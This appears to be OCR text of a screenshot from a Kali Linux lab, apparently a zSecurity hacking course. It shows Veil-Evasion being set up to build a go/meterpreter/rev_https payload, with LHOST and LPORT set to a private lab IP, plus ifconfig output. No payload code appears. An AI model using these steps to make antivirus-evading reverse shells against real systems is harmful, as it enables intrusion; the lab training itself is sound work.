 Kali 2022 x64 Customized by zSecurity 1.0.11 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Terminator Dec 4 04:14
root@kali: ~/Downloads
root@kali: ~/Downloads 97x11
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set LHOST 192.168.248.128
[go/meterpreter/rev_https>>]: set LPORT 8080
[go/meterpreter/rev_https>>]:
root@kali: ~/Downloads 97x11
root@kali:~/Downloads# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.248.128 netmask 255.255.255.0 broadcast 192.168.248.255
RX packets 1418823 bytes 1785012894 (1.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1619716 bytes 1025645351 (978.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0